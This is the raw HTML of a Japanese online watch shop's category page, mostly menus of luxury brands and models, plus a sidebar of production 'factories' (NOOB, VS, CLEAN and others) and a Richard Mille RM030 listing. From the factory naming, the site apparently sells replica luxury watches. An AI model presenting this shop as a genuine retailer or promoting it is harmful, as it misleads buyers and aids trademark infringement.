                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-692" id="sub-group-692">
                                            <label for="sub-group-692"><a href="product.shtml?cid=692">クラシック フュージョン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-691" id="sub-group-691">
                                            <label for="sub-group-691"><a href="product.shtml?cid=691">ビッグバン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-767" id="sub-group-767">
                                            <label for="sub-group-767"><a href="product.shtml?cid=767">スピリット オブ ビッグ・バン</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-685" id="group-685">
                                    <label for="group-685"><a href="product.shtml?cid=685">パテックフィリップ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-750" id="sub-group-750">
                                            <label for="sub-group-750"><a href="product.shtml?cid=750">コンプリケーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-689" id="sub-group-689">
                                            <label for="sub-group-689"><a href="product.shtml?cid=689">カラトラバ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-688" id="sub-group-688">
                                            <label for="sub-group-688"><a href="product.shtml?cid=688">グランドコンプリケーション</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-687" id="sub-group-687">
                                            <label for="sub-group-687"><a href="product.shtml?cid=687">アクアノート</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-686" id="sub-group-686">
                                            <label for="sub-group-686"><a href="product.shtml?cid=686">ノーチラス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-777" id="sub-group-777">
                                            <label for="sub-group-777"><a href="product.shtml?cid=777">キュビタス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-784" id="sub-group-784">
                                            <label for="sub-group-784"><a href="product.shtml?cid=784">Twenty~4</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-669" id="group-669">
                                    <label for="group-669"><a href="product.shtml?cid=669">カルティエ</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-670" id="sub-group-670">
                                            <label for="sub-group-670"><a href="product.shtml?cid=670">バロンブルー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-672" id="sub-group-672">
                                            <label for="sub-group-672"><a href="product.shtml?cid=672">サントス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-684" id="sub-group-684">
                                            <label for="sub-group-684"><a href="product.shtml?cid=684">タンク</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-748" id="sub-group-748">
                                            <label for="sub-group-748"><a href="product.shtml?cid=748">ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-760" id="sub-group-760">
                                            <label for="sub-group-760"><a href="product.shtml?cid=760">ベニュワール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-771" id="sub-group-771">
                                            <label for="sub-group-771"><a href="product.shtml?cid=771">パンテール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-782" id="sub-group-782">
                                            <label for="sub-group-782"><a href="product.shtml?cid=782">ロンド ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-787" id="sub-group-787">
                                            <label for="sub-group-787"><a href="product.shtml?cid=787">パシャ ドゥ カルティエ</a></label>

                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="has-children">
                                    <input type="checkbox" name ="group-721" id="group-721">
                                    <label for="group-721"><a href="product.shtml?cid=721">他のブランド</a></label>
                                                                        <ul>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-727" id="sub-group-727">
                                            <label for="sub-group-727"><a href="product.shtml?cid=727">チューダー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-729" id="sub-group-729">
                                            <label for="sub-group-729"><a href="product.shtml?cid=729">シャネル</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-730" id="sub-group-730">
                                            <label for="sub-group-730"><a href="product.shtml?cid=730">ブルガリ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-731" id="sub-group-731">
                                            <label for="sub-group-731"><a href="product.shtml?cid=731">ロジェデュブイ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-726" id="sub-group-726">
                                            <label for="sub-group-726"><a href="product.shtml?cid=726">ブランパン</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-723" id="sub-group-723">
                                            <label for="sub-group-723"><a href="product.shtml?cid=723">ジャガー・ルクルト</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=724">マスター</a></li>
                                                                                                <li><a href="product.shtml?cid=725">ポラリス</a></li>
                                                                                                <li><a href="product.shtml?cid=744">ランデヴー</a></li>
                                                                                                <li><a href="product.shtml?cid=788">レベルソ</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-722" id="sub-group-722">
                                            <label for="sub-group-722"><a href="product.shtml?cid=722">タグ・ホイヤー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-751" id="sub-group-751">
                                            <label for="sub-group-751"><a href="product.shtml?cid=751">グランドセイコー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-752" id="sub-group-752">
                                            <label for="sub-group-752"><a href="product.shtml?cid=752">ベル&ロス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-736" id="sub-group-736">
                                            <label for="sub-group-736"><a href="product.shtml?cid=736">グラスヒュッテ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-737" id="sub-group-737">
                                            <label for="sub-group-737"><a href="product.shtml?cid=737">ピアジェ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-738" id="sub-group-738">
                                            <label for="sub-group-738"><a href="product.shtml?cid=738">ゼニス</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-743" id="sub-group-743">
                                            <label for="sub-group-743"><a href="product.shtml?cid=743">ロンジン</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-741" id="sub-group-741">
                                            <label for="sub-group-741"><a href="product.shtml?cid=741">ブレゲ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-753" id="sub-group-753">
                                            <label for="sub-group-753"><a href="product.shtml?cid=753">A.ランゲ＆ゾーネ</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-763" id="sub-group-763">
                                            <label for="sub-group-763"><a href="product.shtml?cid=763">ジェイコブ＆コー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-776" id="sub-group-776">
                                            <label for="sub-group-776"><a href="product.shtml?cid=776">コンスタンチン・チャイキン</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-699" id="sub-group-699">
                                            <label for="sub-group-699"><a href="product.shtml?cid=699">ブライトリング</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=702">スーパーオーシャン</a></li>
                                                                                                <li><a href="product.shtml?cid=701">アベンジャー</a></li>
                                                                                                <li><a href="product.shtml?cid=700">ナビタイマー</a></li>
                                                                                                <li><a href="product.shtml?cid=757">クロノマット</a></li>
                                                                                                <li><a href="product.shtml?cid=772">プレミエ</a></li>
                                                                                                <li><a href="product.shtml?cid=774">クラシック アヴィ</a></li>
                                                                                                <li><a href="product.shtml?cid=778">トップタイム</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-693" id="sub-group-693">
                                            <label for="sub-group-693"><a href="product.shtml?cid=693">ショパール</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-735" id="sub-group-735">
                                            <label for="sub-group-735"><a href="product.shtml?cid=735">セブンフライデー</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-745" id="sub-group-745">
                                            <label for="sub-group-745"><a href="product.shtml?cid=745">モーリス ラクロア</a></label>

                                                                                    </li>
                                                                                <li class="">
                                            <input type="checkbox" name ="sub-group-707" id="sub-group-707">
                                            <label for="sub-group-707"><a href="product.shtml?cid=707">フランクミュラー</a></label>

                                                                                    </li>
                                                                                <li class="has-children">
                                            <input type="checkbox" name ="sub-group-703" id="sub-group-703">
                                            <label for="sub-group-703"><a href="product.shtml?cid=703">ヴァシュロン・コンスタンタン</a></label>

                                                                                        <ul>
                                                                                                <li><a href="product.shtml?cid=706">フィフティーシックス</a></li>
                                                                                                <li><a href="product.shtml?cid=705">オーヴァーシーズ</a></li>
                                                                                                <li><a href="product.shtml?cid=704">パトリモニー</a></li>
                                                                                                <li><a href="product.shtml?cid=759">ヒストリーク</a></li>
                                                                                                <li><a href="product.shtml?cid=769">エジェリー</a></li>
                                                                                                <li><a href="product.shtml?cid=770">ケ・ド・リル</a></li>
                                                                                                <li><a href="product.shtml?cid=773">トラディショナル</a></li>
                                                                                            </ul>
                                                                                    </li>
                                                                            </ul>
                                                                    </li>
                                                                <li class="">
                                    <input type="checkbox" name ="group-739" id="group-739">
                                    <label for="group-739"><a href="product.shtml?cid=739">腕時計箱</a></label>
                                                                    </li>
                                                                <li class="">
                                    <input type="checkbox" name ="group-0" id="group-0">
                                    <label for="group-0"><a href="product.shtml?cid=0">未分類</a></label>
                                                                    </li>
                                
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <input id="showheader__showallcate" type="checkbox">
            <div class="showheader__cateWrap">
                <label for="showheader__showallcate" class="showheader__menuslink">Categories<i class="icon_dropdown_menu font_icon_8 "></i><div class="showheader__tabflag"></div></label>
                <ul class="showheader__category">
                                        <a href="/product.shtml?cid=711">
                        <li class="text_overflow">RM001</li>
                    </a>
                                        <a href="/product.shtml?cid=661">
                        <li class="text_overflow">サブマリーナ</li>
                    </a>
                                        <a href="/product.shtml?cid=658">
                        <li class="text_overflow">会社概要</li>
                    </a>
                                        <a href="/product.shtml?cid=727">
                        <li class="text_overflow">チューダー</li>
                    </a>
                                        <a href="/product.shtml?cid=729">
                        <li class="text_overflow">シャネル</li>
                    </a>
                                        <a href="/product.shtml?cid=730">
                        <li class="text_overflow">ブルガリ</li>
                    </a>
                                        <a href="/product.shtml?cid=731">
                        <li class="text_overflow">ロジェデュブイ</li>
                    </a>
                                        <a href="/product.shtml?cid=733">
                        <li class="text_overflow">コンステレーション</li>
                    </a>
                                        <a href="/product.shtml?cid=726">
                        <li class="text_overflow">ブランパン</li>
                    </a>
                                        <a href="/product.shtml?cid=724">
                        <li class="text_overflow">マスター</li>
                    </a>
                                        <a href="/product.shtml?cid=725">
                        <li class="text_overflow">ポラリス</li>
                    </a>
                                        <a href="/product.shtml?cid=659">
                        <li class="text_overflow">ロレックス</li>
                    </a>
                                        <a href="/product.shtml?cid=660">
                        <li class="text_overflow">デイトナ</li>
                    </a>
                                        <a href="/product.shtml?cid=662">
                        <li class="text_overflow">エクスプローラー</li>
                    </a>
                                        <a href="/product.shtml?cid=663">
                        <li class="text_overflow">ヨットマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=664">
                        <li class="text_overflow">シードゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=665">
                        <li class="text_overflow">GMTマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=666">
                        <li class="text_overflow">デイトジャスト</li>
                    </a>
                                        <a href="/product.shtml?cid=667">
                        <li class="text_overflow">デイデイト</li>
                    </a>
                                        <a href="/product.shtml?cid=670">
                        <li class="text_overflow">バロンブルー</li>
                    </a>
                                        <a href="/product.shtml?cid=672">
                        <li class="text_overflow">サントス</li>
                    </a>
                                        <a href="/product.shtml?cid=674">
                        <li class="text_overflow">シーマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=677">
                        <li class="text_overflow">ロイヤル オーク</li>
                    </a>
                                        <a href="/product.shtml?cid=678">
                        <li class="text_overflow">ロイヤル オークオフショア</li>
                    </a>
                                        <a href="/product.shtml?cid=679">
                        <li class="text_overflow">パネライ</li>
                    </a>
                                        <a href="/product.shtml?cid=680">
                        <li class="text_overflow">ルミノール</li>
                    </a>
                                        <a href="/product.shtml?cid=681">
                        <li class="text_overflow">サブマーシブル</li>
                    </a>
                                        <a href="/product.shtml?cid=682">
                        <li class="text_overflow">ラジオミール</li>
                    </a>
                                        <a href="/product.shtml?cid=683">
                        <li class="text_overflow">スピードマスター</li>
                    </a>
                                        <a href="/product.shtml?cid=684">
                        <li class="text_overflow">タンク</li>
                    </a>
                                        <a href="/product.shtml?cid=723">
                        <li class="text_overflow">ジャガー・ルクルト</li>
                    </a>
                                        <a href="/product.shtml?cid=722">
                        <li class="text_overflow">タグ・ホイヤー</li>
                    </a>
                                        <a href="/product.shtml?cid=751">
                        <li class="text_overflow">グランドセイコー</li>
                    </a>
                                        <a href="/product.shtml?cid=752">
                        <li class="text_overflow">ベル&ロス</li>
                    </a>
                                        <a href="/product.shtml?cid=750">
                        <li class="text_overflow">コンプリケーション</li>
                    </a>
                                        <a href="/product.shtml?cid=710">
                        <li class="text_overflow">RM011</li>
                    </a>
                                        <a href="/product.shtml?cid=709">
                        <li class="text_overflow">RM010</li>
                    </a>
                                        <a href="/product.shtml?cid=736">
                        <li class="text_overflow">グラスヒュッテ</li>
                    </a>
                                        <a href="/product.shtml?cid=737">
                        <li class="text_overflow">ピアジェ</li>
                    </a>
                                        <a href="/product.shtml?cid=738">
                        <li class="text_overflow">ゼニス</li>
                    </a>
                                        <a href="/product.shtml?cid=743">
                        <li class="text_overflow">ロンジン</li>
                    </a>
                                        <a href="/product.shtml?cid=741">
                        <li class="text_overflow">ブレゲ</li>
                    </a>
                                        <a href="/product.shtml?cid=744">
                        <li class="text_overflow">ランデヴー</li>
                    </a>
                                        <a href="/product.shtml?cid=753">
                        <li class="text_overflow">A.ランゲ＆ゾーネ</li>
                    </a>
                                        <a href="/product.shtml?cid=754">
                        <li class="text_overflow">デ・ヴィル</li>
                    </a>
                                        <a href="/product.shtml?cid=755">
                        <li class="text_overflow">RM47</li>
                    </a>
                                        <a href="/product.shtml?cid=756">
                        <li class="text_overflow">インヂュニア</li>
                    </a>
                                        <a href="/product.shtml?cid=706">
                        <li class="text_overflow">フィフティーシックス</li>
                    </a>
                                        <a href="/product.shtml?cid=705">
                        <li class="text_overflow">オーヴァーシーズ</li>
                    </a>
                                        <a href="/product.shtml?cid=704">
                        <li class="text_overflow">パトリモニー</li>
                    </a>
                                        <a href="/product.shtml?cid=702">
                        <li class="text_overflow">スーパーオーシャン</li>
                    </a>
                                        <a href="/product.shtml?cid=701">
                        <li class="text_overflow">アベンジャー</li>
                    </a>
                                        <a href="/product.shtml?cid=700">
                        <li class="text_overflow">ナビタイマー</li>
                    </a>
                                        <a href="/product.shtml?cid=698">
                        <li class="text_overflow">ポートフィノ</li>
                    </a>
                                        <a href="/product.shtml?cid=696">
                        <li class="text_overflow">ポルトギーゼ</li>
                    </a>
                                        <a href="/product.shtml?cid=695">
                        <li class="text_overflow">パイロットウォッチ</li>
                    </a>
                                        <a href="/product.shtml?cid=692">
                        <li class="text_overflow">クラシック フュージョン</li>
                    </a>
                                        <a href="/product.shtml?cid=691">
                        <li class="text_overflow">ビッグバン</li>
                    </a>
                                        <a href="/product.shtml?cid=749">
                        <li class="text_overflow">RM012</li>
                    </a>
                                        <a href="/product.shtml?cid=748">
                        <li class="text_overflow">ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=689">
                        <li class="text_overflow">カラトラバ</li>
                    </a>
                                        <a href="/product.shtml?cid=688">
                        <li class="text_overflow">グランドコンプリケーション</li>
                    </a>
                                        <a href="/product.shtml?cid=687">
                        <li class="text_overflow">アクアノート</li>
                    </a>
                                        <a href="/product.shtml?cid=686">
                        <li class="text_overflow">ノーチラス</li>
                    </a>
                                        <a href="/product.shtml?cid=757">
                        <li class="text_overflow">クロノマット</li>
                    </a>
                                        <a href="/product.shtml?cid=758">
                        <li class="text_overflow">RM50</li>
                    </a>
                                        <a href="/product.shtml?cid=759">
                        <li class="text_overflow">ヒストリーク</li>
                    </a>
                                        <a href="/product.shtml?cid=760">
                        <li class="text_overflow">ベニュワール</li>
                    </a>
                                        <a href="/product.shtml?cid=764">
                        <li class="text_overflow">1908</li>
                    </a>
                                        <a href="/product.shtml?cid=762">
                        <li class="text_overflow">ディープシー</li>
                    </a>
                                        <a href="/product.shtml?cid=763">
                        <li class="text_overflow">ジェイコブ＆コー</li>
                    </a>
                                        <a href="/product.shtml?cid=765">
                        <li class="text_overflow">コード 11.59</li>
                    </a>
                                        <a href="/product.shtml?cid=766">
                        <li class="text_overflow">RM61</li>
                    </a>
                                        <a href="/product.shtml?cid=767">
                        <li class="text_overflow">スピリット オブ ビッグ・バン</li>
                    </a>
                                        <a href="/product.shtml?cid=768">
                        <li class="text_overflow">RM66</li>
                    </a>
                                        <a href="/product.shtml?cid=769">
                        <li class="text_overflow">エジェリー</li>
                    </a>
                                        <a href="/product.shtml?cid=770">
                        <li class="text_overflow">ケ・ド・リル</li>
                    </a>
                                        <a href="/product.shtml?cid=771">
                        <li class="text_overflow">パンテール</li>
                    </a>
                                        <a href="/product.shtml?cid=772">
                        <li class="text_overflow">プレミエ</li>
                    </a>
                                        <a href="/product.shtml?cid=773">
                        <li class="text_overflow">トラディショナル</li>
                    </a>
                                        <a href="/product.shtml?cid=774">
                        <li class="text_overflow">クラシック アヴィ</li>
                    </a>
                                        <a href="/product.shtml?cid=775">
                        <li class="text_overflow">RM38</li>
                    </a>
                                        <a href="/product.shtml?cid=776">
                        <li class="text_overflow">コンスタンチン・チャイキン</li>
                    </a>
                                        <a href="/product.shtml?cid=777">
                        <li class="text_overflow">キュビタス</li>
                    </a>
                                        <a href="/product.shtml?cid=778">
                        <li class="text_overflow">トップタイム</li>
                    </a>
                                        <a href="/product.shtml?cid=779">
                        <li class="text_overflow">RM88</li>
                    </a>
                                        <a href="/product.shtml?cid=781">
                        <li class="text_overflow">RM021</li>
                    </a>
                                        <a href="/product.shtml?cid=782">
                        <li class="text_overflow">ロンド ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=784">
                        <li class="text_overflow">Twenty~4</li>
                    </a>
                                        <a href="/product.shtml?cid=786">
                        <li class="text_overflow">RM26</li>
                    </a>
                                        <a href="/product.shtml?cid=787">
                        <li class="text_overflow">パシャ ドゥ カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=789">
                        <li class="text_overflow">ランド ドゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=790">
                        <li class="text_overflow">RM67</li>
                    </a>
                                        <a href="/product.shtml?cid=791">
                        <li class="text_overflow">ロイヤル オーク コンセプト</li>
                    </a>
                                        <a href="/product.shtml?cid=792">
                        <li class="text_overflow">RM16</li>
                    </a>
                                        <a href="/product.shtml?cid=668">
                        <li class="text_overflow">オメガ</li>
                    </a>
                                        <a href="/product.shtml?cid=728">
                        <li class="text_overflow">オイスターパーペチュアル</li>
                    </a>
                                        <a href="/product.shtml?cid=676">
                        <li class="text_overflow">オーデマピゲ</li>
                    </a>
                                        <a href="/product.shtml?cid=714">
                        <li class="text_overflow">RM027</li>
                    </a>
                                        <a href="/product.shtml?cid=708">
                        <li class="text_overflow">リシャール・ミル</li>
                    </a>
                                        <a href="/product.shtml?cid=694">
                        <li class="text_overflow">IWC</li>
                    </a>
                                        <a href="/product.shtml?cid=690">
                        <li class="text_overflow">ウブロ</li>
                    </a>
                                        <a href="/product.shtml?cid=732">
                        <li class="text_overflow">ミルガウス</li>
                    </a>
                                        <a href="/product.shtml?cid=685">
                        <li class="text_overflow">パテックフィリップ</li>
                    </a>
                                        <a href="/product.shtml?cid=715">
                        <li class="text_overflow">RM030</li>
                    </a>
                                        <a href="/product.shtml?cid=716">
                        <li class="text_overflow">RM35</li>
                    </a>
                                        <a href="/product.shtml?cid=742">
                        <li class="text_overflow">エアキング</li>
                    </a>
                                        <a href="/product.shtml?cid=734">
                        <li class="text_overflow">スカイドゥエラー</li>
                    </a>
                                        <a href="/product.shtml?cid=747">
                        <li class="text_overflow">チェリーニ</li>
                    </a>
                                        <a href="/product.shtml?cid=669">
                        <li class="text_overflow">カルティエ</li>
                    </a>
                                        <a href="/product.shtml?cid=671">
                        <li class="text_overflow">レディ デイトジャスト</li>
                    </a>
                                        <a href="/product.shtml?cid=699">
                        <li class="text_overflow">ブライトリング</li>
                    </a>
                                        <a href="/product.shtml?cid=693">
                        <li class="text_overflow">ショパール</li>
                    </a>
                                        <a href="/product.shtml?cid=717">
                        <li class="text_overflow">RM037</li>
                    </a>
                                        <a href="/product.shtml?cid=718">
                        <li class="text_overflow">RM052</li>
                    </a>
                                        <a href="/product.shtml?cid=720">
                        <li class="text_overflow">RM053</li>
                    </a>
                                        <a href="/product.shtml?cid=719">
                        <li class="text_overflow">RM055</li>
                    </a>
                                        <a href="/product.shtml?cid=713">
                        <li class="text_overflow">RM07</li>
                    </a>
                                        <a href="/product.shtml?cid=735">
                        <li class="text_overflow">セブンフライデー</li>
                    </a>
                                        <a href="/product.shtml?cid=721">
                        <li class="text_overflow">他のブランド</li>
                    </a>
                                        <a href="/product.shtml?cid=745">
                        <li class="text_overflow">モーリス ラクロア</li>
                    </a>
                                        <a href="/product.shtml?cid=707">
                        <li class="text_overflow">フランクミュラー</li>
                    </a>
                                        <a href="/product.shtml?cid=703">
                        <li class="text_overflow">ヴァシュロン・コンスタンタン</li>
                    </a>
                                        <a href="/product.shtml?cid=788">
                        <li class="text_overflow">レベルソ</li>
                    </a>
                                        <a href="/product.shtml?cid=739">
                        <li class="text_overflow">腕時計箱</li>
                    </a>
                                        <a href="/product.shtml?cid=0">
                        <li class="text_overflow">未分類</li>
                    </a>
                </ul>
            </div>
        </div>
    </div>
</div>


<script type="text/javascript" src="/skycons/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="/skycons/css/bootstrap.min.css">

<link href="templet/default/nav.css" rel="stylesheet">
<script>
    yyui_menu('.yyui_menu1');
    jQuery(document).ready(function(){
        var accordionsMenu = $('.cd-accordion-menu');

        if( accordionsMenu.length > 0 ) {

            accordionsMenu.each(function(){
                var accordion = $(this);
                //detect change in the input[type="checkbox"] value
                accordion.on('change', 'input[type="checkbox"]', function(){
                    var checkbox = $(this);
                    console.log(checkbox.prop('checked'));
                    ( checkbox.prop('checked') ) ? checkbox.siblings('ul').attr('style', 'display:none;').slideDown(300) : checkbox.siblings('ul').attr('style', 'display:block;').slideUp(300);
                });
            });
        }
    });
</script><div class="breadcrumb widthall">
    <div class="widthbase">
        <a href="/">トップページ</a><span class="ds">&gt;</span><a href="product.shtml?cid=708">リシャール・ミル</a><span class="ds">&gt;</span><span>RM030</span>    </div>
</div>
<style>
    /*.widthbase.maincontent {margin-top: 0px}*/
    .notfound__title {font-size: 1rem;margin: 0 0 1.5em;line-height: 1.2;}
    .notfound__main .notfound__detail, .notfound__main img {display: inline-block;vertical-align: middle;white-space: nowrap;margin-top: -3.8em;margin-left: 0.1rem}
    .notfound__detail {text-align: left}
    a.button{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;overflow: hidden;display: inline-block;text-transform: capitalize;text-align: center;line-height:0.6;cursor: pointer;border-radius:3%;border: 1px solid currentColor;color: #49bc85;padding: 1rem 0.6rem;min-width: 8rem;white-space: nowrap;margin-right: 1em;width: 8rem;transition: .3s;font-size: 0.7rem;}
</style>
<div class="widthbase maincontent">

    <div class="mainleft">
        <div class="mainleftbox">
            <div class="title">カテゴリーから探す</div>
            <ul>
                                <li><a href="product.shtml?cid=658">会社概要</a></li>
                                <li><a href="product.shtml?cid=659">ロレックス</a></li>
                                <li><a href="product.shtml?cid=679">パネライ</a></li>
                                <li><a href="product.shtml?cid=668">オメガ</a></li>
                                <li><a href="product.shtml?cid=676">オーデマピゲ</a></li>
                                <li><a href="product.shtml?cid=708">リシャール・ミル</a></li>
                                <li><a href="product.shtml?cid=694">IWC</a></li>
                                <li><a href="product.shtml?cid=690">ウブロ</a></li>
                                <li><a href="product.shtml?cid=685">パテックフィリップ</a></li>
                                <li><a href="product.shtml?cid=669">カルティエ</a></li>
                                <li><a href="product.shtml?cid=721">他のブランド</a></li>
                                <li><a href="product.shtml?cid=739">腕時計箱</a></li>
                                <li><a href="product.shtml?cid=0">未分類</a></li>
                            </ul>
        </div>
        <div class="mainleftbox">
            <div class="title">ブランドリスト</div>
            <ul class="branduul">
                <style>
                    .branduul li a.baa {
                        display: flex!important;
                        display: -webkit-flex!important;
                        flex-direction: column!important;
                        -webkit-flex-direction: column!important;
                        align-items:flex-start!important;
                        -webkit-align-items:flex-start!important;
                        justify-content:center!important;
                        -webkit-justify-content:center!important;
                    }
                    .branduul li a.baa div {
                        height: 14px!important;
                        line-height: 14px!important;
                        font-weight: bold!important;
                    }
                </style>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=APS">

                    <div></div>
                    <div>APS工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=PPF">

                    <div></div>
                    <div>PPF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=3K">

                    <div></div>
                    <div>3K工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=KV">

                    <div></div>
                    <div>KV工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=NOOB">

                    <div></div>
                    <div>NOOB工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=AR">

                    <div></div>
                    <div>AR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=WWF">

                    <div></div>
                    <div>WWF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=TW">

                    <div></div>
                    <div>TW工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=OR">

                    <div></div>
                    <div>OR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=BP">

                    <div></div>
                    <div>BP工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=VR">

                    <div></div>
                    <div>VR工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=gm">

                    <div></div>
                    <div>GM工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=vs">

                    <div></div>
                    <div>VS工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=CLEAN">

                    <div></div>
                    <div>CLEAN工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=HBBV6">

                    <div></div>
                    <div>HBBV6工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=ZF">

                    <div></div>
                    <div>ZF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=JF">

                    <div></div>
                    <div>JF工場</div>
                </a></li>
                                <li><a class="baa" href="https://www.noob-factory.jp/product.shtml?q=BT">

                    <div></div>
                    <div>BT工場</div>
                </a></li>
                            </ul>
        </div>
    </div>
    <main class="showindex__gallerycardwrap mainright">
        <script>window["show-layout"]="album"</script>
        <div class="showindex__parent">
                        <div class="showindex__children">
                <a class="album__main" title="RM工場　リシャール・ミル　RM030　パリサンジェルマン" href="productinfo.shtml?id=17391">
                    <div class="album__imgwrap">
                        <img alt="" data-type="photo" class="album__absolute album__img autocover"  src="images/qr_qr_medicine/2020/12/03/1606989990150906302.jpg">
                        <i class="album__space"></i>
                        <div class="text_overflow album__photonumber">11</div>
                    </div>
                    <div class="text_overflow album__title">RM工場　リシャール・ミル　RM030　パリサンジェルマン</div>
                </a>
            </div>
                                </div>
    </main>

</div>
<nav class="pagination__main widthbase">
    <div id="pager" class="pagebar">
        <!--<span class="f_l " style="margin-right:10px;">共   项</span>-->
        
        
    <form class="pagination__jumpwrap" action="product_715.shtml" method="get">
        <input type="hidden" name="q" value="">
        <input type="hidden" name="cid" value="715">
        <span>共1页</span>
        <span>到第        <input name="page" type="number" step="1" min="1" max="1">
页</span>
        <span><button type="submit" class="pagination__button" style="line-height: 1.5;padding: 0;width: 40px">确定</button></span>
    </form>
</div></nav>
<div class="userfooter__main widthall">
    <div class="userfooter__content">
        <p class="userfooter__copyright">
            2013-2021Copyright © NoobFactory Inc. All rights reserved.         </p>
    </div>
</div>



<div class="line-wrap">
    <a href="https://line.me/R/ti/p/@noobfactory">
        <span class="line-txt">LINE US</span>
